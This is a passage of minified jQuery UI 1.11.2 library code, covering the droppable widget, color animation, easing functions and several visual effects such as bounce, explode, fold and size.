t=this.document.data("ui-dialog-overlays")-1;t?this.document.data("ui-dialog-overlays",t):this.document.unbind("focusin").removeData("ui-dialog-overlays"),this.overlay.remove(),this.overlay=null}}}),t.widget("ui.droppable",{version:"1.11.2",widgetEventPrefix:"drop",options:{accept:"*",activeClass:!1,addClasses:!0,greedy:!1,hoverClass:!1,scope:"default",tolerance:"intersect",activate:null,deactivate:null,drop:null,out:null,over:null},_create:function(){var e,i=this.options,s=i.accept;this.isover=!1,this.isout=!0,this.accept=t.isFunction(s)?s:function(t){return t.is(s)},this.proportions=function(){return arguments.length?void(e=arguments[0]):e||(e={width:this.element[0].offsetWidth,height:this.element[0].offsetHeight})},this._addToManager(i.scope),i.addClasses&&this.element.addClass("ui-droppable")},_addToManager:function(e){t.ui.ddmanager.droppables[e]=t.ui.ddmanager.droppables[e]||[],t.ui.ddmanager.droppables[e].push(this)},_splice:function(t){for(var e=0;t.length>e;e++)t[e]===this&&t.splice(e,1)},_destroy:function(){var e=t.ui.ddmanager.droppables[this.options.scope];this._splice(e),this.element.removeClass("ui-droppable ui-droppable-disabled")},_setOption:function(e,i){if("accept"===e)this.accept=t.isFunction(i)?i:function(t){return t.is(i)};else if("scope"===e){var s=t.ui.ddmanager.droppables[this.options.scope];this._splice(s),this._addToManager(i)}this._super(e,i)},_activate:function(e){var i=t.ui.ddmanager.current;this.options.activeClass&&this.element.addClass(this.options.activeClass),i&&this._trigger("activate",e,this.ui(i))},_deactivate:function(e){var i=t.ui.ddmanager.current;this.options.activeClass&&this.element.removeClass(this.options.activeClass),i&&this._trigger("deactivate",e,this.ui(i))},_over:function(e){var i=t.ui.ddmanager.current;i&&(i.currentItem||i.element)[0]!==this.element[0]&&this.accept.call(this.element[0],i.currentItem||i.element)&&(this.options.hoverClass&&this.element.addClass(this.options.hoverClass),this._trigger("over",e,this.ui(i)))},_out:function(e){var i=t.ui.ddmanager.current;i&&(i.currentItem||i.element)[0]!==this.element[0]&&this.accept.call(this.element[0],i.currentItem||i.element)&&(this.options.hoverClass&&this.element.removeClass(this.options.hoverClass),this._trigger("out",e,this.ui(i)))},_drop:function(e,i){var s=i||t.ui.ddmanager.current,n=!1;return!(!s||(s.currentItem||s.element)[0]===this.element[0])&&(this.element.find(":data(ui-droppable)").not(".ui-draggable-dragging").each(function(){var i=t(this).droppable("instance");return i.options.greedy&&!i.options.disabled&&i.options.scope===s.options.scope&&i.accept.call(i.element[0],s.currentItem||s.element)&&t.ui.intersect(s,t.extend(i,{offset:i.element.offset()}),i.options.tolerance,e)?(n=!0,!1):void 0}),!n&&(!!this.accept.call(this.element[0],s.currentItem||s.element)&&(this.options.activeClass&&this.element.removeClass(this.options.activeClass),this.options.hoverClass&&this.element.removeClass(this.options.hoverClass),this._trigger("drop",e,this.ui(s)),this.element)))},ui:function(t){return{draggable:t.currentItem||t.element,helper:t.helper,position:t.position,offset:t.positionAbs}}}),t.ui.intersect=function(){function t(t,e,i){return t>=e&&e+i>t}return function(e,i,s,n){if(!i.offset)return!1;var o=(e.positionAbs||e.position.absolute).left+e.margins.left,r=(e.positionAbs||e.position.absolute).top+e.margins.top,a=o+e.helperProportions.width,l=r+e.helperProportions.height,h=i.offset.left,u=i.offset.top,c=h+i.proportions().width,d=u+i.proportions().height;switch(s){case"fit":return o>=h&&c>=a&&r>=u&&d>=l;case"intersect":return o+e.helperProportions.width/2>h&&c>a-e.helperProportions.width/2&&r+e.helperProportions.height/2>u&&d>l-e.helperProportions.height/2;case"pointer":return t(n.pageY,u,i.proportions().height)&&t(n.pageX,h,i.proportions().width);case"touch":return(r>=u&&d>=r||l>=u&&d>=l||u>r&&l>d)&&(o>=h&&c>=o||a>=h&&c>=a||h>o&&a>c);default:return!1}}}(),t.ui.ddmanager={current:null,droppables:{default:[]},prepareOffsets:function(e,i){var s,n,o=t.ui.ddmanager.droppables[e.options.scope]||[],r=i?i.type:null,a=(e.currentItem||e.element).find(":data(ui-droppable)").addBack();t:for(s=0;o.length>s;s++)if(!(o[s].options.disabled||e&&!o[s].accept.call(o[s].element[0],e.currentItem||e.element))){for(n=0;a.length>n;n++)if(a[n]===o[s].element[0]){o[s].proportions().height=0;continue t}o[s].visible="none"!==o[s].element.css("display"),o[s].visible&&("mousedown"===r&&o[s]._activate.call(o[s],i),o[s].offset=o[s].element.offset(),o[s].proportions({width:o[s].element[0].offsetWidth,height:o[s].element[0].offsetHeight}))}},drop:function(e,i){var s=!1;return t.each((t.ui.ddmanager.droppables[e.options.scope]||[]).slice(),function(){this.options&&(!this.options.disabled&&this.visible&&t.ui.intersect(e,this,this.options.tolerance,i)&&(s=this._drop.call(this,i)||s),!this.options.disabled&&this.visible&&this.accept.call(this.element[0],e.currentItem||e.element)&&(this.isout=!0,this.isover=!1,this._deactivate.call(this,i)))}),s},dragStart:function(e,i){e.element.parentsUntil("body").bind("scroll.droppable",function(){e.options.refreshPositions||t.ui.ddmanager.prepareOffsets(e,i)})},drag:function(e,i){e.options.refreshPositions&&t.ui.ddmanager.prepareOffsets(e,i),t.each(t.ui.ddmanager.droppables[e.options.scope]||[],function(){if(!this.options.disabled&&!this.greedyChild&&this.visible){var s,n,o,r=t.ui.intersect(e,this,this.options.tolerance,i),a=!r&&this.isover?"isout":r&&!this.isover?"isover":null;a&&(this.options.greedy&&(n=this.options.scope,(o=this.element.parents(":data(ui-droppable)").filter(function(){return t(this).droppable("instance").options.scope===n})).length&&((s=t(o[0]).droppable("instance")).greedyChild="isover"===a)),s&&"isover"===a&&(s.isover=!1,s.isout=!0,s._out.call(s,i)),this[a]=!0,this["isout"===a?"isover":"isout"]=!1,this["isover"===a?"_over":"_out"].call(this,i),s&&"isout"===a&&(s.isout=!1,s.isover=!0,s._over.call(s,i)))}})},dragStop:function(e,i){e.element.parentsUntil("body").unbind("scroll.droppable"),e.options.refreshPositions||t.ui.ddmanager.prepareOffsets(e,i)}},t.ui.droppable;var v="ui-effects-",b=t;t.effects={effect:{}},function(t,e){function i(t,e,i){var s=u[e.type]||{};return null==t?i||!e.def?null:e.def:(t=s.floor?~~t:parseFloat(t),isNaN(t)?e.def:s.mod?(t+s.mod)%s.mod:0>t?0:t>s.max?s.max:t)}function s(i){var s=l(),n=s._rgba=[];return i=i.toLowerCase(),p(a,function(t,o){var r,a=o.re.exec(i),l=a&&o.parse(a),u=o.space||"rgba";return l?(r=s[u](l),s[h[u].cache]=r[h[u].cache],n=s._rgba=r._rgba,!1):e}),n.length?("0,0,0,0"===n.join()&&t.extend(n,o.transparent),s):o[i]}function n(t,e,i){return 1>6*(i=(i+1)%1)?t+6*(e-t)*i:1>2*i?e:2>3*i?t+6*(e-t)*(2/3-i):t}var o,r=/^([\-+])=\s*(\d+\.?\d*)/,a=[{re:/rgba?\(\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d{1,3})\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(t){return[t[1],t[2],t[3],t[4]]}},{re:/rgba?\(\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(t){return[2.55*t[1],2.55*t[2],2.55*t[3],t[4]]}},{re:/#([a-f0-9]{2})([a-f0-9]{2})([a-f0-9]{2})/,parse:function(t){return[parseInt(t[1],16),parseInt(t[2],16),parseInt(t[3],16)]}},{re:/#([a-f0-9])([a-f0-9])([a-f0-9])/,parse:function(t){return[parseInt(t[1]+t[1],16),parseInt(t[2]+t[2],16),parseInt(t[3]+t[3],16)]}},{re:/hsla?\(\s*(\d+(?:\.\d+)?)\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,space:"hsla",parse:function(t){return[t[1],t[2]/100,t[3]/100,t[4]]}}],l=t.Color=function(e,i,s,n){return new t.Color.fn.parse(e,i,s,n)},h={rgba:{props:{red:{idx:0,type:"byte"},green:{idx:1,type:"byte"},blue:{idx:2,type:"byte"}}},hsla:{props:{hue:{idx:0,type:"degrees"},saturation:{idx:1,type:"percent"},lightness:{idx:2,type:"percent"}}}},u={byte:{floor:!0,max:255},percent:{max:1},degrees:{mod:360,floor:!0}},c=l.support={},d=t("<p>")[0],p=t.each;d.style.cssText="background-color:rgba(1,1,1,.5)",c.rgba=d.style.backgroundColor.indexOf("rgba")>-1,p(h,function(t,e){e.cache="_"+t,e.props.alpha={idx:3,type:"percent",def:1}}),l.fn=t.extend(l.prototype,{parse:function(n,r,a,u){if(n===e)return this._rgba=[null,null,null,null],this;(n.jquery||n.nodeType)&&(n=t(n).css(r),r=e);var c=this,d=t.type(n),f=this._rgba=[];return r!==e&&(n=[n,r,a,u],d="array"),"string"===d?this.parse(s(n)||o._default):"array"===d?(p(h.rgba.props,function(t,e){f[e.idx]=i(n[e.idx],e)}),this):"object"===d?(p(h,n instanceof l?function(t,e){n[e.cache]&&(c[e.cache]=n[e.cache].slice())}:function(e,s){var o=s.cache;p(s.props,function(t,e){if(!c[o]&&s.to){if("alpha"===t||null==n[t])return;c[o]=s.to(c._rgba)}c[o][e.idx]=i(n[t],e,!0)}),c[o]&&0>t.inArray(null,c[o].slice(0,3))&&(c[o][3]=1,s.from&&(c._rgba=s.from(c[o])))}),this):e},is:function(t){var i=l(t),s=!0,n=this;return p(h,function(t,o){var r,a=i[o.cache];return a&&(r=n[o.cache]||o.to&&o.to(n._rgba)||[],p(o.props,function(t,i){return null!=a[i.idx]?s=a[i.idx]===r[i.idx]:e})),s}),s},_space:function(){var t=[],e=this;return p(h,function(i,s){e[s.cache]&&t.push(i)}),t.pop()},transition:function(t,e){var s=l(t),n=s._space(),o=h[n],r=0===this.alpha()?l("transparent"):this,a=r[o.cache]||o.to(r._rgba),c=a.slice();return s=s[o.cache],p(o.props,function(t,n){var o=n.idx,r=a[o],l=s[o],h=u[n.type]||{};null!==l&&(null===r?c[o]=l:(h.mod&&(l-r>h.mod/2?r+=h.mod:r-l>h.mod/2&&(r-=h.mod)),c[o]=i((l-r)*e+r,n)))}),this[n](c)},blend:function(e){if(1===this._rgba[3])return this;var i=this._rgba.slice(),s=i.pop(),n=l(e)._rgba;return l(t.map(i,function(t,e){return(1-s)*n[e]+s*t}))},toRgbaString:function(){var e="rgba(",i=t.map(this._rgba,function(t,e){return null==t?e>2?1:0:t});return 1===i[3]&&(i.pop(),e="rgb("),e+i.join()+")"},toHslaString:function(){var e="hsla(",i=t.map(this.hsla(),function(t,e){return null==t&&(t=e>2?1:0),e&&3>e&&(t=Math.round(100*t)+"%"),t});return 1===i[3]&&(i.pop(),e="hsl("),e+i.join()+")"},toHexString:function(e){var i=this._rgba.slice(),s=i.pop();return e&&i.push(~~(255*s)),"#"+t.map(i,function(t){return 1===(t=(t||0).toString(16)).length?"0"+t:t}).join("")},toString:function(){return 0===this._rgba[3]?"transparent":this.toRgbaString()}}),l.fn.parse.prototype=l.fn,h.hsla.to=function(t){if(null==t[0]||null==t[1]||null==t[2])return[null,null,null,t[3]];var e,i,s=t[0]/255,n=t[1]/255,o=t[2]/255,r=t[3],a=Math.max(s,n,o),l=Math.min(s,n,o),h=a-l,u=a+l,c=.5*u;return e=l===a?0:s===a?60*(n-o)/h+360:n===a?60*(o-s)/h+120:60*(s-n)/h+240,i=0===h?0:.5>=c?h/u:h/(2-u),[Math.round(e)%360,i,c,null==r?1:r]},h.hsla.from=function(t){if(null==t[0]||null==t[1]||null==t[2])return[null,null,null,t[3]];var e=t[0]/360,i=t[1],s=t[2],o=t[3],r=.5>=s?s*(1+i):s+i-s*i,a=2*s-r;return[Math.round(255*n(a,r,e+1/3)),Math.round(255*n(a,r,e)),Math.round(255*n(a,r,e-1/3)),o]},p(h,function(s,n){var o=n.props,a=n.cache,h=n.to,u=n.from;l.fn[s]=function(s){if(h&&!this[a]&&(this[a]=h(this._rgba)),s===e)return this[a].slice();var n,r=t.type(s),c="array"===r||"object"===r?s:arguments,d=this[a].slice();return p(o,function(t,e){var s=c["object"===r?t:e.idx];null==s&&(s=d[e.idx]),d[e.idx]=i(s,e)}),u?((n=l(u(d)))[a]=d,n):l(d)},p(o,function(e,i){l.fn[e]||(l.fn[e]=function(n){var o,a=t.type(n),l="alpha"===e?this._hsla?"hsla":"rgba":s,h=this[l](),u=h[i.idx];return"undefined"===a?u:("function"===a&&(n=n.call(this,u),a=t.type(n)),null==n&&i.empty?this:("string"===a&&((o=r.exec(n))&&(n=u+parseFloat(o[2])*("+"===o[1]?1:-1))),h[i.idx]=n,this[l](h)))})})}),l.hook=function(e){var i=e.split(" ");p(i,function(e,i){t.cssHooks[i]={set:function(e,n){var o,r,a="";if("transparent"!==n&&("string"!==t.type(n)||(o=s(n)))){if(n=l(o||n),!c.rgba&&1!==n._rgba[3]){for(r="backgroundColor"===i?e.parentNode:e;(""===a||"transparent"===a)&&r&&r.style;)try{a=t.css(r,"backgroundColor"),r=r.parentNode}catch(t){}n=n.blend(a&&"transparent"!==a?a:"_default")}n=n.toRgbaString()}try{e.style[i]=n}catch(t){}}},t.fx.step[i]=function(e){e.colorInit||(e.start=l(e.elem,i),e.end=l(e.end),e.colorInit=!0),t.cssHooks[i].set(e.elem,e.start.transition(e.end,e.pos))}})},l.hook("backgroundColor borderBottomColor borderLeftColor borderRightColor borderTopColor color columnRuleColor outlineColor textDecorationColor textEmphasisColor"),t.cssHooks.borderColor={expand:function(t){var e={};return p(["Top","Right","Bottom","Left"],function(i,s){e["border"+s+"Color"]=t}),e}},o=t.Color.names={aqua:"#00ffff",black:"#000000",blue:"#0000ff",fuchsia:"#ff00ff",gray:"#808080",green:"#008000",lime:"#00ff00",maroon:"#800000",navy:"#000080",olive:"#808000",purple:"#800080",red:"#ff0000",silver:"#c0c0c0",teal:"#008080",white:"#ffffff",yellow:"#ffff00",transparent:[null,null,null,0],_default:"#ffffff"}}(b),function(){function e(e){var i,s,n=e.ownerDocument.defaultView?e.ownerDocument.defaultView.getComputedStyle(e,null):e.currentStyle,o={};if(n&&n.length&&n[0]&&n[n[0]])for(s=n.length;s--;)"string"==typeof n[i=n[s]]&&(o[t.camelCase(i)]=n[i]);else for(i in n)"string"==typeof n[i]&&(o[i]=n[i]);return o}function i(e,i){var s,o,r={};for(s in i)o=i[s],e[s]!==o&&(n[s]||(t.fx.step[s]||!isNaN(parseFloat(o)))&&(r[s]=o));return r}var s=["add","remove","toggle"],n={border:1,borderBottom:1,borderColor:1,borderLeft:1,borderRight:1,borderTop:1,borderWidth:1,margin:1,padding:1};t.each(["borderLeftStyle","borderRightStyle","borderBottomStyle","borderTopStyle"],function(e,i){t.fx.step[i]=function(t){("none"!==t.end&&!t.setAttr||1===t.pos&&!t.setAttr)&&(b.style(t.elem,i,t.end),t.setAttr=!0)}}),t.fn.addBack||(t.fn.addBack=function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}),t.effects.animateClass=function(n,o,r,a){var l=t.speed(o,r,a);return this.queue(function(){var o,r=t(this),a=r.attr("class")||"",h=l.children?r.find("*").addBack():r;h=h.map(function(){return{el:t(this),start:e(this)}}),(o=function(){t.each(s,function(t,e){n[e]&&r[e+"Class"](n[e])})})(),h=h.map(function(){return this.end=e(this.el[0]),this.diff=i(this.start,this.end),this}),r.attr("class",a),h=h.map(function(){var e=this,i=t.Deferred(),s=t.extend({},l,{queue:!1,complete:function(){i.resolve(e)}});return this.el.animate(this.diff,s),i.promise()}),t.when.apply(t,h.get()).done(function(){o(),t.each(arguments,function(){var e=this.el;t.each(this.diff,function(t){e.css(t,"")})}),l.complete.call(r[0])})})},t.fn.extend({addClass:function(e){return function(i,s,n,o){return s?t.effects.animateClass.call(this,{add:i},s,n,o):e.apply(this,arguments)}}(t.fn.addClass),removeClass:function(e){return function(i,s,n,o){return arguments.length>1?t.effects.animateClass.call(this,{remove:i},s,n,o):e.apply(this,arguments)}}(t.fn.removeClass),toggleClass:function(e){return function(i,s,n,o,r){return"boolean"==typeof s||void 0===s?n?t.effects.animateClass.call(this,s?{add:i}:{remove:i},n,o,r):e.apply(this,arguments):t.effects.animateClass.call(this,{toggle:i},s,n,o)}}(t.fn.toggleClass),switchClass:function(e,i,s,n,o){return t.effects.animateClass.call(this,{add:i,remove:e},s,n,o)}})}(),function(){function e(e,i,s,n){return t.isPlainObject(e)&&(i=e,e=e.effect),e={effect:e},null==i&&(i={}),t.isFunction(i)&&(n=i,s=null,i={}),("number"==typeof i||t.fx.speeds[i])&&(n=s,s=i,i={}),t.isFunction(s)&&(n=s,s=null),i&&t.extend(e,i),s=s||i.duration,e.duration=t.fx.off?0:"number"==typeof s?s:s in t.fx.speeds?t.fx.speeds[s]:t.fx.speeds._default,e.complete=n||i.complete,e}function i(e){return!(e&&"number"!=typeof e&&!t.fx.speeds[e])||("string"==typeof e&&!t.effects.effect[e]||(!!t.isFunction(e)||"object"==typeof e&&!e.effect))}t.extend(t.effects,{version:"1.11.2",save:function(t,e){for(var i=0;e.length>i;i++)null!==e[i]&&t.data(v+e[i],t[0].style[e[i]])},restore:function(t,e){var i,s;for(s=0;e.length>s;s++)null!==e[s]&&(void 0===(i=t.data(v+e[s]))&&(i=""),t.css(e[s],i))},setMode:function(t,e){return"toggle"===e&&(e=t.is(":hidden")?"show":"hide"),e},getBaseline:function(t,e){var i,s;switch(t[0]){case"top":i=0;break;case"middle":i=.5;break;case"bottom":i=1;break;default:i=t[0]/e.height}switch(t[1]){case"left":s=0;break;case"center":s=.5;break;case"right":s=1;break;default:s=t[1]/e.width}return{x:s,y:i}},createWrapper:function(e){if(e.parent().is(".ui-effects-wrapper"))return e.parent();var i={width:e.outerWidth(!0),height:e.outerHeight(!0),float:e.css("float")},s=t("<div></div>").addClass("ui-effects-wrapper").css({fontSize:"100%",background:"transparent",border:"none",margin:0,padding:0}),n={width:e.width(),height:e.height()},o=document.activeElement;try{o.id}catch(t){o=document.body}return e.wrap(s),(e[0]===o||t.contains(e[0],o))&&t(o).focus(),s=e.parent(),"static"===e.css("position")?(s.css({position:"relative"}),e.css({position:"relative"})):(t.extend(i,{position:e.css("position"),zIndex:e.css("z-index")}),t.each(["top","left","bottom","right"],function(t,s){i[s]=e.css(s),isNaN(parseInt(i[s],10))&&(i[s]="auto")}),e.css({position:"relative",top:0,left:0,right:"auto",bottom:"auto"})),e.css(n),s.css(i).show()},removeWrapper:function(e){var i=document.activeElement;return e.parent().is(".ui-effects-wrapper")&&(e.parent().replaceWith(e),(e[0]===i||t.contains(e[0],i))&&t(i).focus()),e},setTransition:function(e,i,s,n){return n=n||{},t.each(i,function(t,i){var o=e.cssUnit(i);o[0]>0&&(n[i]=o[0]*s+o[1])}),n}}),t.fn.extend({effect:function(){function i(e){function i(){t.isFunction(o)&&o.call(n[0]),t.isFunction(e)&&e()}var n=t(this),o=s.complete,a=s.mode;(n.is(":hidden")?"hide"===a:"show"===a)?(n[a](),i()):r.call(n[0],s,i)}var s=e.apply(this,arguments),n=s.mode,o=s.queue,r=t.effects.effect[s.effect];return t.fx.off||!r?n?this[n](s.duration,s.complete):this.each(function(){s.complete&&s.complete.call(this)}):!1===o?this.each(i):this.queue(o||"fx",i)},show:function(t){return function(s){if(i(s))return t.apply(this,arguments);var n=e.apply(this,arguments);return n.mode="show",this.effect.call(this,n)}}(t.fn.show),hide:function(t){return function(s){if(i(s))return t.apply(this,arguments);var n=e.apply(this,arguments);return n.mode="hide",this.effect.call(this,n)}}(t.fn.hide),toggle:function(t){return function(s){if(i(s)||"boolean"==typeof s)return t.apply(this,arguments);var n=e.apply(this,arguments);return n.mode="toggle",this.effect.call(this,n)}}(t.fn.toggle),cssUnit:function(e){var i=this.css(e),s=[];return t.each(["em","px","%","pt"],function(t,e){i.indexOf(e)>0&&(s=[parseFloat(i),e])}),s}})}(),function(){var e={};t.each(["Quad","Cubic","Quart","Quint","Expo"],function(t,i){e[i]=function(e){return Math.pow(e,t+2)}}),t.extend(e,{Sine:function(t){return 1-Math.cos(t*Math.PI/2)},Circ:function(t){return 1-Math.sqrt(1-t*t)},Elastic:function(t){return 0===t||1===t?t:-Math.pow(2,8*(t-1))*Math.sin((80*(t-1)-7.5)*Math.PI/15)},Back:function(t){return t*t*(3*t-2)},Bounce:function(t){for(var e,i=4;((e=Math.pow(2,--i))-1)/11>t;);return 1/Math.pow(4,3-i)-7.5625*Math.pow((3*e-2)/22-t,2)}}),t.each(e,function(e,i){t.easing["easeIn"+e]=i,t.easing["easeOut"+e]=function(t){return 1-i(1-t)},t.easing["easeInOut"+e]=function(t){return.5>t?i(2*t)/2:1-i(-2*t+2)/2}})}(),t.effects,t.effects.effect.blind=function(e,i){var s,n,o,r=t(this),a=["position","top","bottom","left","right","height","width"],l=t.effects.setMode(r,e.mode||"hide"),h=e.direction||"up",u=/up|down|vertical/.test(h),c=u?"height":"width",d=u?"top":"left",p=/up|left|vertical|horizontal/.test(h),f={},g="show"===l;r.parent().is(".ui-effects-wrapper")?t.effects.save(r.parent(),a):t.effects.save(r,a),r.show(),n=(s=t.effects.createWrapper(r).css({overflow:"hidden"}))[c](),o=parseFloat(s.css(d))||0,f[c]=g?n:0,p||(r.css(u?"bottom":"right",0).css(u?"top":"left","auto").css({position:"absolute"}),f[d]=g?o:n+o),g&&(s.css(c,0),p||s.css(d,o+n)),s.animate(f,{duration:e.duration,easing:e.easing,queue:!1,complete:function(){"hide"===l&&r.hide(),t.effects.restore(r,a),t.effects.removeWrapper(r),i()}})},t.effects.effect.bounce=function(e,i){var s,n,o,r=t(this),a=["position","top","bottom","left","right","height","width"],l=t.effects.setMode(r,e.mode||"effect"),h="hide"===l,u="show"===l,c=e.direction||"up",d=e.distance,p=e.times||5,f=2*p+(u||h?1:0),g=e.duration/f,m=e.easing,v="up"===c||"down"===c?"top":"left",b="up"===c||"left"===c,_=r.queue(),y=_.length;for((u||h)&&a.push("opacity"),t.effects.save(r,a),r.show(),t.effects.createWrapper(r),d||(d=r["top"===v?"outerHeight":"outerWidth"]()/3),u&&((o={opacity:1})[v]=0,r.css("opacity",0).css(v,b?2*-d:2*d).animate(o,g,m)),h&&(d/=Math.pow(2,p-1)),(o={})[v]=0,s=0;p>s;s++)(n={})[v]=(b?"-=":"+=")+d,r.animate(n,g,m).animate(o,g,m),d=h?2*d:d/2;h&&((n={opacity:0})[v]=(b?"-=":"+=")+d,r.animate(n,g,m)),r.queue(function(){h&&r.hide(),t.effects.restore(r,a),t.effects.removeWrapper(r),i()}),y>1&&_.splice.apply(_,[1,0].concat(_.splice(y,f+1))),r.dequeue()},t.effects.effect.clip=function(e,i){var s,n,o,r=t(this),a=["position","top","bottom","left","right","height","width"],l="show"===t.effects.setMode(r,e.mode||"hide"),h="vertical"===(e.direction||"vertical"),u=h?"height":"width",c=h?"top":"left",d={};t.effects.save(r,a),r.show(),s=t.effects.createWrapper(r).css({overflow:"hidden"}),o=(n="IMG"===r[0].tagName?s:r)[u](),l&&(n.css(u,0),n.css(c,o/2)),d[u]=l?o:0,d[c]=l?0:o/2,n.animate(d,{queue:!1,duration:e.duration,easing:e.easing,complete:function(){l||r.hide(),t.effects.restore(r,a),t.effects.removeWrapper(r),i()}})},t.effects.effect.drop=function(e,i){var s,n=t(this),o=["position","top","bottom","left","right","opacity","height","width"],r=t.effects.setMode(n,e.mode||"hide"),a="show"===r,l=e.direction||"left",h="up"===l||"down"===l?"top":"left",u="up"===l||"left"===l?"pos":"neg",c={opacity:a?1:0};t.effects.save(n,o),n.show(),t.effects.createWrapper(n),s=e.distance||n["top"===h?"outerHeight":"outerWidth"](!0)/2,a&&n.css("opacity",0).css(h,"pos"===u?-s:s),c[h]=(a?"pos"===u?"+=":"-=":"pos"===u?"-=":"+=")+s,n.animate(c,{queue:!1,duration:e.duration,easing:e.easing,complete:function(){"hide"===r&&n.hide(),t.effects.restore(n,o),t.effects.removeWrapper(n),i()}})},t.effects.effect.explode=function(e,i){function s(){v.push(this),v.length===u*c&&(d.css({visibility:"visible"}),t(v).remove(),p||d.hide(),i())}var n,o,r,a,l,h,u=e.pieces?Math.round(Math.sqrt(e.pieces)):3,c=u,d=t(this),p="show"===t.effects.setMode(d,e.mode||"hide"),f=d.show().css("visibility","hidden").offset(),g=Math.ceil(d.outerWidth()/c),m=Math.ceil(d.outerHeight()/u),v=[];for(n=0;u>n;n++)for(a=f.top+n*m,h=n-(u-1)/2,o=0;c>o;o++)r=f.left+o*g,l=o-(c-1)/2,d.clone().appendTo("body").wrap("<div></div>").css({position:"absolute",visibility:"visible",left:-o*g,top:-n*m}).parent().addClass("ui-effects-explode").css({position:"absolute",overflow:"hidden",width:g,height:m,left:r+(p?l*g:0),top:a+(p?h*m:0),opacity:p?0:1}).animate({left:r+(p?0:l*g),top:a+(p?0:h*m),opacity:p?1:0},e.duration||500,e.easing,s)},t.effects.effect.fade=function(e,i){var s=t(this),n=t.effects.setMode(s,e.mode||"toggle");s.animate({opacity:n},{queue:!1,duration:e.duration,easing:e.easing,complete:i})},t.effects.effect.fold=function(e,i){var s,n,o=t(this),r=["position","top","bottom","left","right","height","width"],a=t.effects.setMode(o,e.mode||"hide"),l="show"===a,h="hide"===a,u=e.size||15,c=/([0-9]+)%/.exec(u),d=!!e.horizFirst,p=l!==d,f=p?["width","height"]:["height","width"],g=e.duration/2,m={},v={};t.effects.save(o,r),o.show(),s=t.effects.createWrapper(o).css({overflow:"hidden"}),n=p?[s.width(),s.height()]:[s.height(),s.width()],c&&(u=parseInt(c[1],10)/100*n[h?0:1]),l&&s.css(d?{height:0,width:u}:{height:u,width:0}),m[f[0]]=l?n[0]:u,v[f[1]]=l?n[1]:0,s.animate(m,g,e.easing).animate(v,g,e.easing,function(){h&&o.hide(),t.effects.restore(o,r),t.effects.removeWrapper(o),i()})},t.effects.effect.highlight=function(e,i){var s=t(this),n=["backgroundImage","backgroundColor","opacity"],o=t.effects.setMode(s,e.mode||"show"),r={backgroundColor:s.css("backgroundColor")};"hide"===o&&(r.opacity=0),t.effects.save(s,n),s.show().css({backgroundImage:"none",backgroundColor:e.color||"#ffff99"}).animate(r,{queue:!1,duration:e.duration,easing:e.easing,complete:function(){"hide"===o&&s.hide(),t.effects.restore(s,n),i()}})},t.effects.effect.size=function(e,i){var s,n,o,r=t(this),a=["position","top","bottom","left","right","width","height","overflow","opacity"],l=["width","height","overflow"],h=["fontSize"],u=["borderTopWidth","borderBottomWidth","paddingTop","paddingBottom"],c=["borderLeftWidth","borderRightWidth","paddingLeft","paddingRight"],d=t.effects.setMode(r,e.mode||"effect"),p=e.restore||"effect"!==d,f=e.scale||"both",g=e.origin||["middle","center"],m=r.css("position"),v=p?a:["position","top","bottom","left","right","overflow","opacity"],b={height:0,width:0,outerHeight:0,outerWidth:0};"show"===d&&r.show(),s={height:r.height(),width:r.width(),outerHeight:r.outerHeight(),outerWidth:r.outerWidth()},"toggle"===e.mode&&"show"===d?(r.from=e.to||b,r.to=e.from||s):(r.from=e.from||("show"===d?b:s),r.to=e.to||("hide"===d?b:s)),o={from:{y:r.from.height/s.height,x:r.from.width/s.width},to:{y:r.to.height/s.height,x:r.to.width/s.width}},("box"===f||"both"===f)&&(o.from.y!==o.to.y&&(v=v.concat(u),r.from=t.effects.setTransition(r,u,o.from.y,r.from),r.to=t.effects.setTransition(r,u,o.to.y,r.to)),o.from.x!==o.to.x&&(v=v.concat(c),r.from=t.effects.setTransition(r,c,o.from.x,r.from),r.to=t.effects.setTransition(r,c,o.to.x,r.to))),("content"===f||"both"===f)&&o.from.y!==o.to.y&&(v=v.concat(h).concat(l),r.from=t.effects.setTransition(r,h,o.from.y,r.from),r.to=t.effects.setTransition(r,h,o.to.y,r.to)),t.effects.save(r,v),r.show(),t.effects.createWrapper(r),r.css("overflow","hidden").css(r.from),g&&(n=t.effects.getBaseline(g,s),r.from.top=(s.outerHeight-r.outerHeight())*n.y,r.from.left=(s.outerWidth-r.outerWidth())*n.x,r.to.top=(s.outerHeight-r.to.outerHeight)*n.y,r.to.left=(s.outerWidth-r.to.outerWidth)*n.x),r.css(r.from),("content"===f||"both"===f)&&(u=u.concat(["marginTop","marginBottom"]).concat(h),c=c.concat(["marginLeft","marginRight"]),l=a.concat(u).concat(c),r.find("*[width]").each(function(){var i=t(this),s=i.height(),n=i.width(),r=i.outerHeight(),a=i.outerWidth();p&&t.effects.save(i,l),i.from={height:s*o.from.y,width:n*o.from.x,outerHeight:r*o.from.y,outerWidth:a*o.from.x},i.to={height:s*o.to.y,width:n*o.to.x,outerHeight:s*o.to.y,outerWidth:n*o.to.x},o.from.y!==o.to.y&&(i.from=t.effects.setTransition(i,u,o.from.y,i.from),i.to=t.effects.setTransition(i,u,o.to.y,i.to)),o.from.x!==o.to.x&&(i.from=t.effects.setTransition(i,c,o.from.x,i.from),i.to=t.effects.setTransition(i,c,o.to.x,i.to)),i.css(i.from),i.animate(i.to,e.duration,e.easing,function(){p&&t.effects.restore(i,l)})})),r.animate(r.to,{queue:!1,duration:e.duration,easing:e.easing,complete:function(){0===r.to.opacity&&r.css("opacity",r.from.opacity),"hide"===d&&r.hide(),t.effects.restore(r,v),p||("static"===m?r.css({position:"relative",top:r.to.top,left:r.to.left}):t.each(["top","left"],function(t,e){r.css(e,function(e,i){var s=parseInt(i,10),n=t?r.to.left:r.to.top;return"auto"===i?n+"px":s+n+"px"})})),t.effects.removeWrapper(r),i()}})},t.effects.effect.scale=function(e,i){var 